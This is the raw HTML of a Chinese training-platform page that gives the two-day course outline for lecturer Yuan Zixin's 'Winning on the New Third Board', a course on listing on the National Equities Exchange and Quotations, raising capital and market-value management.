

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.mingshi51.com/yuanzixin/kecheng/sanbanpei.html
body_size: 9672
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" chrome="1">
<link type="text/css" rel="stylesheet" href="/css/lecturer.css" />
<link type="text/css" rel="stylesheet" href="/css/list.css" />
<script type="text/javascript" src="/js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="/js/index.js"></script>
<title>《赢在新三板》培训课程大纲-袁子新培训课程-名师网</title>
<meta name="keywords" content="资本运营、资本运作" />
<meta name="description" content=""/></head>
<body>
    <!--nav-->
<div class="nav">
    <div class="box pr">
        <a href="http://www.mingshi51.com" class="logo" target="_blank"><img src="/images/logo.jpg" width="130" height="34"></a>
        <ul class="sh-nav pa">
            <li><a class="selected cur" href="http://www.mingshi51.com" target="_blank">首页</a></li>
            <li><a class="selected" href="http://www.mingshi51.com/jiangshi.html" target="_blank">讲师</a></li>
            <li><a class="selected" href="http://www.mingshi51.com/kecheng/" target="_blank">课程</a></li>
            <li><a class="selected" href="http://www.mingshi51.com/wenzhang/" target="_blank">文章</a></li>
            <li><a class="selected" href="http://www.mingshi51.com/kejian/" target="_blank">课件</a></li>
			<li><a class="selected" href="http://www.mingshi51.com/shipin/" target="_blank">视频</a></li>
			<li><a class="selected" href="http://www.mingshi51.com/dongtai/" target="_blank">动态</a></li>
         </ul>
         <div class="sh-search">
             <div class="sh-input">
                <div class="city-xz"><span>讲师</span><i></i></div>
                <ul class="sel-box02 srk-add">
                    <li class="cur">顶级讲师</li>
                    <li>特约专家</li>
                    <li>讲师</li>
                </ul>
                <form name="searchform" action="" method="POST" target="_blank"  onsubmit="return searchformaction();">
                <input type="text" value=""  id="searchkey" placeholder="搜索热门讲师">
                <input type="hidden" id="searchtype" value="jiangshi">
                <button type="submit" class="btn-sea btn-sea-p"></button>
            	</form>
            	<script type="text/javascript">
				function searchformaction(){
					
					if(document.getElementById('searchkey').value==''){
						alert('请输入搜索关键字');
						document.getElementById('searchkey').focus();
						return false;
					}else{
						searchform.action='http://www.mingshi51.com/'+document.getElementById('searchtype').value+'-0'+document.getElementById('searchkey').value+'.html';
						
						return true;
					}
				}
				</script>
            </div>
        </div>
        <div class="fr" style="margin-top: -24px;font-size: 13px;">
        					<a href="http://www.mingshi51.com/yonghu/reg.html" target="_blank" class="link-gray-666 fl mr-10">免费注册</a>
            	<a href="http://www.mingshi51.com/yonghu/login.html" target="_blank" class="link-gray-666 fl ml-10">登录</a>
			            
            
            <!--<a href="#" target="_blank" class="btn-new btn-new-p ml-10" title="消息"></a>-->
        </div>
    </div>
</div>
<!--//nav-->


<!--banner-->
<div class="bg-banner">
	<div class="box clearfix">
    
        <div class="zj">
            <a href="http://yuanzixin.mingshi51.com"><img src="http://img.mingshi51.com/202001/jiangshiimg/0613095245521.png"></a>
        </div>
        
        <div class="about">
        	<div class="name">
                <div class="mc">袁子新</div>
                <a href="http://yuanzixin.mingshi51.com" target="_blank" class="btn-sfrz">身份认证</a>
                <a href="http://yuanzixin.mingshi51.com" target="_blank" class="btn-lxfsrz">联系方式认证</a>
            </div>
            <p class="zc-title">资本运作首席导师</p>
            <ul class="zc-txt">
            	<li class="clearfix">
                	<div class="left">擅长领域：</div>
                    <div class="center">
                    	【<span><a href="http://www.mingshi51.com/jiangshi-1zbyy-2hgjj.html" target="_blank">宏观经济</a></span>】【<span><a href="http://www.mingshi51.com/jiangshi-1zbyy-2zbyz.html" target="_blank">资本运作</a></span>】【<span><a href="http://www.mingshi51.com/jiangshi-1qyzl-2zlgh.html" target="_blank">战略规划</a></span>】【<span><a href="http://www.mingshi51.com/jiangshi-1qyzl-2jtgk.html" target="_blank">集团管控</a></span>】【<span><a href="http://www.mingshi51.com/jiangshi-1qyzl-2syms.html" target="_blank">商业模式</a></span>】                    </div>
                </li>
                <li class="clearfix">
                	<div class="left">主讲课程：</div>
                    <div class="center">《赢在新三板》
授课风格：
1、咨询式培训，帮助企业掌握融资落地方式。
2、实战案例教学，指导企业明晰操作的难点。</div>
                </li>
                <li class="clearfix">
                	<div class="left">邀请费用：</div>
                    <div class="center"><span>0元/天</span>（参考价格）</div>
                </li>
            </ul>
            <div class="name">
            	<a href="http://bbs.mingshi51.com/toot/pxxq" target="_blank" class="btn-xqtj">需求提交</a>
            	<a href="http://yuanzixin.mingshi51.com/lianxifangshi.html?status=1" target="_blank" class="btn-lxfs">联系方式</a>
                <a href="http://im.mingshi51.com/im.html" target="_blank" class="btn-zxzx">在线咨询</a>
                <a href="http://m.mingshi51.com/yuanzixin/" target="_blank" class="btn-scjs">手机端</a>
            </div>
		</div>
        
	</div>
</div>
<!--//banner-->

<!--nav2-->
<div class="nav2">
	<div class="box">
        <ul class="sh-nav2">
            <li><a  href="http://yuanzixin.mingshi51.com" target="_blank">
            	袁子新首页</a><div class="line"></div></li>
            <li><a  href="http://yuanzixin.mingshi51.com/jianjie.html" target="_blank">
            	袁子新简介</a><div class="line"></div></li>
            <li><a  class="selected" href="http://www.mingshi51.com/yuanzixin/kecheng/" target="_blank">
            	袁子新课程</a><div class="line"></div></li>
            <li><a  href="http://www.mingshi51.com/yuanzixin/shipin/" target="_blank">
            	袁子新视频</a><div class="line"></div></li>
            <li><a  href="http://www.mingshi51.com/yuanzixin/wenzhang/" target="_blank">
            	袁子新文章</a><div class="line"></div></li>
			<li><a  href="http://www.mingshi51.com/yuanzixin/kejian/" target="_blank">
				袁子新课件</a><div class="line"></div></li>
			<li><a  href="http://www.mingshi51.com/yuanzixin/xiangce/" target="_blank">
				袁子新相册</a><div class="line"></div></li>
            <li><a   href="http://www.mingshi51.com/yuanzixin/dongtai/" target="_blank">
            	袁子新动态</a></li>
            
         </ul>
	</div>
</div>
<!--//nav2-->




<!--


	<div class="ms_search">
		<div class="ms_search_1">
						<a id="jiangshia"  onclick="searchselect('jiangshi')" >讲师</a>
			<a id="kechenga" class="ss_cur1" onclick="searchselect('kecheng')" >课程</a>
			<a id="kejiana"  onclick="searchselect('kejian')" >课件</a>
			<a id="shipina"  onclick="searchselect('shipin')" >视频</a>
		</div>
		<div class="ms_search_2">
			<form name="searchform" action="" method="POST" onsubmit="return searchformaction();">
			<input class="inp01" type="text" id="searchkey" name="search" placeholder="请输入搜索关键字" value="" />
			<input type="hidden" id="searchtype" value="kecheng">
			<input class="inp02" type="submit" style="cursor:pointer;" value="搜索" />
			</form>
		</div>
		<script type="text/javascript">
		function searchselect(t){
			document.getElementById('jiangshia').setAttribute('class','');
			document.getElementById('kechenga').setAttribute('class','');
			document.getElementById('kejiana').setAttribute('class','');
			document.getElementById('shipina').setAttribute('class','');
			document.getElementById(t+'a').setAttribute('class','ss_cur1');
			document.getElementById('searchtype').value=t;
		}
		function searchformaction(){
			if(document.getElementById('searchkey').value==''){
				alert('请输入搜索关键字');
				return false;
			}else{
				searchform.action='http://www.mingshi51.com/'+document.getElementById('searchtype').value+'-0'+document.getElementById('searchkey').value+'.html';
				return true;
			}
		}
		</script>
	</div>

	
-->
 

    <!--//面包屑-->
	<div class="home">
	    <div class="home-left">
	        <ul>
	            <li>
	                <span>您现在的位置：</span><a href="http://www.mingshi51.com">首页</a>
	            </li>
	            <li>
                    <img src="/images/home-icon2.png" style="height:12px; width:7px;" class="margin" alt="">
                    <a href="http://yuanzixin.mingshi51.com">袁子新</a>
                </li>
	            <li>
	                <img src="/images/home-icon2.png" style="height:12px; width:7px;" class="margin" alt="">
	                <a href="http://www.mingshi51.com/yuanzixin/kecheng/" class="color">课程</a>
	            </li>
	            <li>
	                <img src="/images/home-icon2.png" style="height:12px; width:7px;" class="margin" alt="">
	                <a href="javascript:;" class="color">《赢在新三板》培训课程大纲</a>
	            </li>
	        </ul>
	    </div>
	</div>
	<!--//面包屑-->

	<!--文章标题-->
	<div class="wz-page">
		<div class="left">
	    	<a href="http://www.mingshi51.com/yuanzixin/kecheng/sanbanpei.html" target="_blank" class="title">《赢在新三板》培训课程大纲</a>
	        <p>
	        	<span>2020-01-06</span>
	            <span class="ml-10">更新</span>
	            <span class="ml-10">1894次浏览</span>
	        </p>
	    </div>
	    <div class="right">
	    	<a href="http://im.mingshi51.com/im.html" target="_blank" class="wz-page-icon4">在线咨询</a>
	       
		</div>
	</div>
	<!--//文章标题-->

	<div class="box clearfix">
		<div class="box-left">
	        <!--左边-文章单页-->
	        <div class="syllabus">
	        	<ul class="register-kc3 clearfix">
	                <li><a href="http://www.mingshi51.com/yuanzixin/kecheng/" class="current">课程大纲详情</a></li>
	
	                <div class="more"><a href="http://www.mingshi51.com/kecheng/" target="_blank">更多讲师课程</a></div>
	            </ul>
	            <ul class="wz-page-about clearfix">
	            	<li class="clearfix">
	                	<div class="left icon-ssly">所属领域</div>
	                    <div class="right">
	                    	资本运营 > 资本运作	                    </div>
	                </li>
	                <li class="clearfix">
	                	<div class="left icon-shhy">适合行业</div>
	                    <div class="right">
	                    	生产制造行业 美容整形行业 教育培训行业 建筑地产行业 其他 	
	                    </div>
	                </li>
	                <li class="clearfix">
	                	<div class="left icon-kcbj">课程背景</div>
	                    <div class="right">随着全国中小企业股份转让系统(新三板)扩容至全国，新三板市场发展突飞猛进。截至2014年7月16日，挂牌企业数量已达858家，较去年底的355家增长了129%；858家企业的总股本达282亿股多，较去年底增加190%。新三板来势很猛，势不可挡，预计年底挂牌企业超过1000家已无悬念。</div>
	                </li>
	                <li class="clearfix">
	                	<div class="left icon-kcmb">课程目标</div>
	                    <div class="right">经济下行，环境恶化，众多中小企业为下一步发展感到担忧和焦虑，咨询企业上市融资顾问袁子新老师认为中小企业反而有更大的发展机会。特殊时期特殊对待，中小企业应该抓住机遇，制定精准的企业定位，敢于走进资本市场，利用融资和上市契机为企业扩大格局、整合资源、抱团发展、稳中求进。</div>
	                </li>
	                <li class="clearfix">
	                	<div class="left icon-kcsc">课程时长</div>
	                    <div class="right">两天</div>
	                </li>
	                <li class="clearfix">
	                	<div class="left icon-shdx">适合对象</div>
	                    <div class="right">想要了解新三板、需要融资的企业董事长、总经理、董事等核心管理人员</div>
	                </li>
	                <li class="clearfix">
	                	<div class="left icon-kcdg">课程大纲</div>
	                    <div class="right">
	                    	<p><span style="white-space: nowrap;">第一天</span></p><p><span style="white-space: nowrap;">上午——《企业在“新三板”挂牌的益处》</span></p><p><span style="white-space: nowrap;">第一讲.北交所“新三板”概述</span></p><p><span style="white-space: nowrap;">（一）什么是新三板</span></p><p><span style="white-space: nowrap;">（二）中、美资本市场间的差异与特征</span></p><p><span style="white-space: nowrap;">（三）“十二五”中国资本市场发展规划</span></p><p><span style="white-space: nowrap;">（四）中国多层次资本市场解读</span></p><p><span style="white-space: nowrap;">（五）新三板挂牌条件</span></p><p><span style="white-space: nowrap;">（六）“新三板”发展现状</span></p><p><span style="white-space: nowrap;">第二讲：挂牌“新三板”带给企业的益处</span></p><p><span style="white-space: nowrap;">（一）资本市场多渠道创新融资功能</span></p><p><span style="white-space: nowrap;">（二）融资综合成本最低（案例讲解）</span></p><p><span style="white-space: nowrap;">（三）行业资源整合利器</span></p><p><span style="white-space: nowrap;">（四）广告效应</span></p><p><span style="white-space: nowrap;">（五）转板绿色通道：现行IPO证监会在审核制</span></p><p><span style="white-space: nowrap;">（六）做市商制度保障交易量</span></p><p><span style="white-space: nowrap;">第三讲：挂牌“新三板”带给企业家益处（案例讲解）</span></p><p><span style="white-space: nowrap;">（一）格局放大，经营智慧升级</span></p><p><span style="white-space: nowrap;">（二）得道者多助，掌控资源倍增</span></p><p><span style="white-space: nowrap;">（三）财富合理化，易转让，价值倍增</span></p><p><span style="white-space: nowrap;">（四）政商关系圈子升级</span></p><p><span style="white-space: nowrap;"><br/></span></p><p><span style="white-space: nowrap;">第四讲：新三板挂牌地方政府费用支持政策及申领办法</span></p><p><span style="white-space: nowrap;">下午——《“新三板”挂牌的效率与收益管控》</span></p><p><span style="white-space: nowrap;">第一讲：新三板”挂牌前后企业收益</span></p><p><span style="white-space: nowrap;">（一）“新三板”挂牌前企业收益概述</span></p><p><span style="white-space: nowrap;">（二）“新三板”挂牌后企业收益概述</span></p><p><span style="white-space: nowrap;">第二讲：新三板”挂牌中介结构分工</span></p><p><span style="white-space: nowrap;">（一）“新三板”挂牌项目总体规划</span></p><p><span style="white-space: nowrap;">（二）“新三板”挂牌中介结构分工</span></p><p><span style="white-space: nowrap;">（三）前期影响挂牌的硬伤判断</span></p><p><span style="white-space: nowrap;">第三讲：尽调阶段工作效率与收益管控</span></p><p><span style="white-space: nowrap;">（一）尽调阶段工作程序</span></p><p><span style="white-space: nowrap;">（二）确定中介机构合作伙伴环节</span></p><p><span style="white-space: nowrap;">（三）挂牌整体框架方案落地环节</span></p><p><span style="white-space: nowrap;">第四讲：股改阶段工作效率与收益管控</span></p><p><span style="white-space: nowrap;">（一）股改阶段工作程序</span></p><p><span style="white-space: nowrap;">（二）挂牌前定向增发融资环节</span></p><p><span style="white-space: nowrap;">（三）挂牌前出具两年财务审计报告环节</span></p><p><span style="white-space: nowrap;">第五讲：申报阶段工作效率与收益管控</span></p><p><span style="white-space: nowrap;">（一）申报阶段工作程序</span></p><p><span style="white-space: nowrap;">（二）申报期内场外定增融资环节</span></p><p><span style="white-space: nowrap;">（二）券商《公开转让说明书》设计环节（案例讲解）</span></p><p><span style="white-space: nowrap;">第六讲：典型案例模拟推演</span></p><p><span style="white-space: nowrap;">（一）股改增资案例、点评分析</span></p><p><span style="white-space: nowrap;">（二）挂牌企业主体设立案例、点评分析</span></p><p><span style="white-space: nowrap;">第二天</span></p><p><span style="white-space: nowrap;">上午——《“新三板”挂牌中介合作伙伴选择》</span></p><p><span style="white-space: nowrap;">第一讲：全球IPO业务现行主要推荐制度简述</span></p><p><span style="white-space: nowrap;">（一）美国资本市场</span></p><p><span style="white-space: nowrap;">（二）中国A股市场</span></p><p><span style="white-space: nowrap;">（三）中国三、四板市场</span></p><p><span style="white-space: nowrap;">（四）港股市场</span></p><p><span style="white-space: nowrap;">（五）各级资本市场</span></p><p><span style="white-space: nowrap;">第二讲：IPO业务中介机构商业模式分析</span></p><p><span style="white-space: nowrap;">（一）券商IPO业务商业模式分析</span></p><p><span style="white-space: nowrap;">（二）会计师所、律所IPO业务商业模式分析</span></p><p><span style="white-space: nowrap;">第三讲：“新三板”挂牌中介机构选择技巧</span></p><p><span style="white-space: nowrap;">（一）企业“新三板”挂牌核心诉求分析</span></p><p><span style="white-space: nowrap;">（二）优选中介合作伙伴能力模型定位</span></p><p><span style="white-space: nowrap;">第四讲：典型案例模拟推演</span></p><p><span style="white-space: nowrap;">（一）老师实操案例点评分析（两家案例）</span></p><p><span style="white-space: nowrap;">-【现场实操·辅导】：学员根据所学分析案例，老师点评</span></p><p><span style="white-space: nowrap;">下午——《“新三板”挂牌前后市值与身价运营》</span></p><p><span style="white-space: nowrap;">第一讲：“新三板”挂牌前后市值管理与身价运营概述</span></p><p><span style="white-space: nowrap;">（一）市值管理是什么？</span></p><p><span style="white-space: nowrap;">（二）市值管理的目标</span></p><p><span style="white-space: nowrap;">（三）“新三板”挂牌前市值管理与身价运营</span></p><p><span style="white-space: nowrap;">（四）“新三板”挂牌后市值管理与身价运营</span></p><p><span style="white-space: nowrap;">第二讲：“新三板”挂牌前后市值管理与身价运营意义</span></p><p><span style="white-space: nowrap;">（一）为什么要做市值管理？</span></p><p><span style="white-space: nowrap;">（二）市值管理带给企业的益处</span></p><p><span style="white-space: nowrap;">（三）市值管理对企业大股东身价提升的好处</span></p><p><span style="white-space: nowrap;">（四）市值管理对企业小股东身价提升的好处</span></p><p><span style="white-space: nowrap;">第三讲：市值管理与身价运营实施策略</span></p><p><span style="white-space: nowrap;">（一）IPO打新股企业市值管理与身价运营实施策略</span></p><p><span style="white-space: nowrap;">（二）“新三板”挂牌前，企业市值管理与身价运营实施策略</span></p><p><span style="white-space: nowrap;">（三）“新三板”挂牌后第一年，企业市值管理与身价运营实施策略</span></p><p><span style="white-space: nowrap;">第四讲：案例解读市值管理与身价运营</span></p><p><span style="white-space: nowrap;">（一）市值管理案例、点评分析</span></p><p><span style="white-space: nowrap;">（二）身价运营案例、点评分析</span></p>	                    		                    	<p>课程标签：资本运营、资本运作</p>
	                    		                    </div>
	                </li>
	            </ul>


	        </div>
	        <!--//左边-文章单页-->
	        
	        <!--左边-该服务用户点评--><!--
	        <div class="syllabus">
	        	<ul class="register-kc3 clearfix">
	                <li><a href="#tab-1" class="current">该服务用户点评<span>(6条)</span></a></li>
	                <div class="more"><a href="#" target="_blank">更多</a></div>
	            </ul>
	            <ul class="yelp clearfix">
	            	<li class="clearfix">
	                	<div class="left">
	                    	<div class="help3-tx clearfix">
	                            <div class="pic">
	                                <img src="images/tx-help.png">
	                            </div>
	                            <div class="name">
	                                <span class="txt">185********</span>
	                                <p>
	                                	<img src="images/icon-xingxing1.png" width="14" height="14">
	                                    <img src="images/icon-xingxing1.png" width="14" height="14">
	                                    <img src="images/icon-xingxing1.png" width="14" height="14">
	                                    <img src="images/icon-xingxing2.png" width="14" height="14">
	                                    <img src="images/icon-xingxing3.png" width="14" height="14">
	                                </p>
	                                <p>电话响应快</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div class="right">2019-06-27</div>
	                </li>
	                <li class="clearfix">
	                	<div class="left">
	                    	<div class="help3-tx clearfix">
	                            <div class="pic">
	                                <img src="images/tx-help.png">
	                            </div>
	                            <div class="name">
	                                <span class="txt">185********</span>
	                                <p>
	                                	<img src="images/icon-xingxing1.png" width="14" height="14">
	                                    <img src="images/icon-xingxing1.png" width="14" height="14">
	                                    <img src="images/icon-xingxing1.png" width="14" height="14">
	                                    <img src="images/icon-xingxing2.png" width="14" height="14">
	                                    <img src="images/icon-xingxing3.png" width="14" height="14">
	                                </p>
	                                <p>电话响应快</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div class="right">2019-06-27</div>
	                </li>
	                <a href="#" target="_blank" class="btn-seemore">查看更多评价</a>
				</ul>
	           
	        </div>
	        <!--//左边-左边-该服务用户点评-->
	        
	        <!--左边-其他信息-->
	        <div class="syllabus">
	        	<ul class="register-kc3 clearfix">
	                <li><a href="#tab-1" class="current">相关课程</a></li>
	                <div class="more"><a href="http://www.mingshi51.com/kecheng/" target="_blank">更多</a></div>
	            </ul>
	            <ul class="other-information clearfix">
	            						<li class="clearfix">
	                	<div class="left"><a href="http://lanfeiteng.mingshi51.com" target="_blank">蓝飞腾</a>：</div>
	                    <div class="right"><a href="http://www.mingshi51.com/lanfeiteng/kecheng/iyuzibenyunzuozhilu.html" target="_blank">新商机与资本运作之路</a></div>
	                </li>
										<li class="clearfix">
	                	<div class="left"><a href="http://hefangyi.mingshi51.com" target="_blank">何昉祎</a>：</div>
	                    <div class="right"><a href="http://www.mingshi51.com/hefangyi/kecheng/zibenyuxianjinliuguanli.html" target="_blank">营运资本与现金流管理</a></div>
	                </li>
										<li class="clearfix">
	                	<div class="left"><a href="http://sujing.mingshi51.com" target="_blank">苏静</a>：</div>
	                    <div class="right"><a href="http://www.mingshi51.com/sujing/kecheng/honghaodeshangyehuayunying.html" target="_blank">微信秘籍—公众号的商业化运营</a></div>
	                </li>
										<li class="clearfix">
	                	<div class="left"><a href="http://yangminghao.mingshi51.com" target="_blank">杨茗皓</a>：</div>
	                    <div class="right"><a href="http://www.mingshi51.com/yangminghao/kecheng/ibenlujingyufal.html" target="_blank">上市资本路径与法律规范</a></div>
	                </li>
										<li class="clearfix">
	                	<div class="left"><a href="http://yangminghao.mingshi51.com" target="_blank">杨茗皓</a>：</div>
	                    <div class="right"><a href="http://www.mingshi51.com/yangminghao/kecheng/moshiyunyunying.html" target="_blank">商业模式与资本运营</a></div>
	                </li>
										<li class="clearfix">
	                	<div class="left"><a href="http://yangminghao.mingshi51.com" target="_blank">杨茗皓</a>：</div>
	                    <div class="right"><a href="http://www.mingshi51.com/yangminghao/kecheng/zyuzibenyunying.html" target="_blank">并购重组与资本运营</a></div>
	                </li>
						           </ul>
	        </div>

						
					
	        <!--//左边-左边-其他信息-->

	    </div>
		<div class="box-right">
			<!--右边-留言-->
    	<div class="text_list_rigth_one wk-right">
			<div class="leavingmessage">
				<p><span class="leavingmessage_title">需求提交</span></p>
				<ul>
					<li class="guess">您可以在这里提交您的培训需求：</li>
					<li class="doubt">
						<p>您的企业想培训什么课题？有多少人参加？培训人员层次？</p>
						<p>提交培训需求后我们会和您取得联系，为您提供最适合您的培训课程方案！</p>
					</li>
					<li>
						<form action="http://www.mingshi51.com/default/infodata.html" method="post"  class="data">
                            <input type="text" name="company" placeholder="公司" class="data_txt" />
							<input type="text" name="linkman" placeholder="称呼" class="data_txt" />
							<input type="text" name="mphone"  placeholder="联系方式" class="data_txt" />
                            
							<textarea name="info" rows="8" placeholder="您的具体培训需求" class="data_txt wenti"></textarea>
							 <p><img src="http://www.mingshi51.com/default/image.html"  onclick="this.src='http://www.mingshi51.com/default/image.html'" width="120" height="40" ></p>
							  </br>
                            <input  type="text" name="image"  placeholder="验证码" class="data_txt" />
                          
                           
							<input type="submit" name="" id="" value="提交您的需求" class="sub" />
							
                            <input type="hidden" name="alert" value="您的需求我们已经收到，客服人员会尽快联系您！">
						</form>
					</li>
				</ul>
			</div>
		</div>
        <!--//右边-留言-->
        <!--//右边-联系吧-->
		<div class="contact wk-right">
			<ul>
				<li class="contact_title">联系吧</li>
				<li class="telephone">电话：0371-88903130</li>
				<li class="doubt">如遇占线或未接听请拨打：0371-88903132</li>
				<li class="zixun">
					<a href="http://im.mingshi51.com/im.html" target="_blank"><span>讲师咨询</span></a>
					<a href="http://im.mingshi51.com/im.html" target="_blank"><span>课程咨询</span></a>
					<a href="http://im.mingshi51.com/im.html" target="_blank"><span>投诉举报</span></a>
				</li>
			</ul>
		</div>
		<!--//右边-联系吧-->


        
         
         

        
        

        <!--右边-热门文章-->
        <!--
        <div class="wk-right clearfix">
            <ul class="register-kc2 clearfix">
                <li><a href="#tab-1" class="current">热门课程</a></li>
                <li><a href="#tab-1">相关课程</a></li>
            </ul>
            <div class="js-new" style="margin-top:20px;">
                <div class="title">
                    <a href="#" target="_blank"><span>叶向阳</span>：叶向阳老师举办《如何提升演如何提升演讲能力讲能力》</a>
                </div>
                <a href="#" target="_blank" class="pl">6个评论</a>
            </div>
            <div class="js-new">
                <div class="title">
                    <a href="#" target="_blank"><span>叶向阳</span>：叶向阳老师举办《如何提升演如何提升演讲能力讲能力》</a>
                </div>
                <a href="#" target="_blank" class="pl">6个评论</a>
            </div>
            <div class="js-new">
                <div class="title">
                    <a href="#" target="_blank"><span>叶向阳</span>：叶向阳老师举办《如何提升演如何提升演讲能力讲能力》</a>
                </div>
                <a href="#" target="_blank" class="pl">6个评论</a>
            </div>
            <div class="js-new">
                <div class="title">
                    <a href="#" target="_blank"><span>叶向阳</span>：叶向阳老师举办《如何提升演如何提升演讲能力讲能力》</a>
                </div>
                <a href="#" target="_blank" class="pl">6个评论</a>
            </div>
            <div class="js-new">
                <div class="title">
                    <a href="#" target="_blank"><span>叶向阳</span>：叶向阳老师举办《如何提升演如何提升演讲能力讲能力》</a>
                </div>
                <a href="#" target="_blank" class="pl">6个评论</a>
            </div>
            <div class="js-new" style="margin-bottom:20px;">
                <div class="title">
                    <a href="#" target="_blank"><span>叶向阳</span>：叶向阳老师举办《如何提升演如何提升演讲能力讲能力》</a>
                </div>
                <a href="#" target="_blank" class="pl">6个评论</a>
            </div>
        </div>
        <!--//右边-热门文章-->

        
        
        
        
        <!--右边-相关老师-->
                <div class="wk-right clearfix">
        
            <ul class="register-kc2 clearfix">
                <li><a href="http://www.mingshi51.com/jiangshi.html" class="current">热门讲师</a></li>
                <div class="more"><a href="http://www.mingshi51.com/jiangshi.html" target="_blank">在这与他们同行</a></div>
            </ul>
            
            <ul class="tc-photo clearfix">
                                <li style="margin-left:0;">
                    <a href="http://weichun.mingshi51.com" target="_blank" ><div class="pic"><img src="http://img.mingshi51.com/201906/jiangshiimg/1560234887439272.jpg" width="266" height="312"></div></a>
                    <a href="http://weichun.mingshi51.com" target="_blank" class="txt">魏春</a>
                </li>
                                <li >
                    <a href="http://xieyiman.mingshi51.com" target="_blank" ><div class="pic"><img src="http://img.mingshi51.com/202208/jiangshiimg/0417085734325.jpg" width="266" height="312"></div></a>
                    <a href="http://xieyiman.mingshi51.com" target="_blank" class="txt">谢一蔓</a>
                </li>
                                <li >
                    <a href="http://wyylmc.mingshi51.com" target="_blank" ><div class="pic"><img src="http://img.mingshi51.com/201706/jiangshiimg/1498552897690390.jpg" width="266" height="312"></div></a>
                    <a href="http://wyylmc.mingshi51.com" target="_blank" class="txt">张育诚</a>
                </li>
                                <li style="margin-left:0;">
                    <a href="http://zhuyuemin.mingshi51.com" target="_blank" ><div class="pic"><img src="http://img.mingshi51.com/201906/jiangshiimg/2610515967665.jpg" width="266" height="312"></div></a>
                    <a href="http://zhuyuemin.mingshi51.com" target="_blank" class="txt">朱越民</a>
                </li>
                                <li >
                    <a href="http://chenwweilian.mingshi51.com" target="_blank" ><div class="pic"><img src="http://img.mingshi51.com/201906/jiangshiimg/1560999844410562.png" width="266" height="312"></div></a>
                    <a href="http://chenwweilian.mingshi51.com" target="_blank" class="txt">陈威廉</a>
                </li>
                                <li >
                    <a href="http://tumanzhang.mingshi51.com" target="_blank" ><div class="pic"><img src="http://img.mingshi51.com/201906/jiangshiimg/1560405661564037.jpg" width="266" height="312"></div></a>
                    <a href="http://tumanzhang.mingshi51.com" target="_blank" class="txt">涂满章</a>
                </li>
                            </ul>
            
        </div>
        <!--//右边-相关老师-->
                
        <!--右边-热门话题-->
       
                <div class="wk-right clearfix">
        
            <ul class="register-kc2 clearfix">
                <li><a href="/" class="current">课程专题</a></li>
              
                <div class="more"><a href="/" target="_blank">更多</a></div>
            </ul>

            <ul class="hot-word">
                                    <li>
                    <a href="http://www.mingshi51.com/kc_lgmxhd/" target="_blank">六西格玛黑带</a>
                    </li>
                                    <li>
                    <a href="http://www.mingshi51.com/kc_qsldlpx/" target="_blank">情商领导力培训</a>
                    </li>
                                    <li>
                    <a href="http://www.mingshi51.com/kc_ldskm/" target="_blank">六顶思考帽</a>
                    </li>
                                    <li>
                    <a href="http://www.mingshi51.com/kc_sydcpx/" target="_blank">商业地产培训</a>
                    </li>
                                    <li>
                    <a href="http://www.mingshi51.com/kc_ldkxys/" target="_blank">领导科学与艺术</a>
                    </li>
                                    <li>
                    <a href="http://www.mingshi51.com/kc_zgpx/" target="_blank">主管培训</a>
                    </li>
                                    <li>
                    <a href="http://www.mingshi51.com/kc_bzjspx/" target="_blank">班组建设培训</a>
                    </li>
                                    <li>
                    <a href="http://www.mingshi51.com/kc_jlpx/" target="_blank">经理培训</a>
                    </li>
                                    <li>
                    <a href="http://www.mingshi51.com/kc_sccbkz/" target="_blank">生产成本控制培训</a>
                    </li>
                                    <li>
                    <a href="http://www.mingshi51.com/kc_zpmsjq/" target="_blank">招聘面试技巧培训</a>
                    </li>
                                    <li>
                    <a href="http://www.mingshi51.com/kc_ywxsjq/" target="_blank">业务销售技巧培训</a>
                    </li>
                                    <li>
